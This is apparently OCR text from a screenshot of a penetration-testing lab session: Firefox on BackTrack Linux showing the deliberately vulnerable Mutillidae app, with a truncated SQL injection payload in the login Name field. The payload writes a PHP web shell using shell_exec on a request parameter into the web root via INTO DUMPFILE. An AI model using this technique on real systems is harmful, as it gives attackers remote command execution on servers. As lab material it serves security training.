 Applications Places System Sat Dec 16, 9:49 PM
Mozilla Firefox
http://10.0...er-info.php Mutillidae: Lesson 10: S... Pengumpulan Tugas ...
10.0.2.5/mutillidae/index.php?page=user-info Search 4m
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details
Back
Please enter username and password
to view account details
Name cho shell_exec($_REQUEST["CMD"]);echo "</pre>"; ?>' INTO DUMPFILE '/var/www/html/mutillidae/exec
Password
View Account Details
Dont have an account? Please register here
Firefox automatically sends some data to Mozilla so that we can improve your
experience.
Choose What I Share
Mozilla Firefox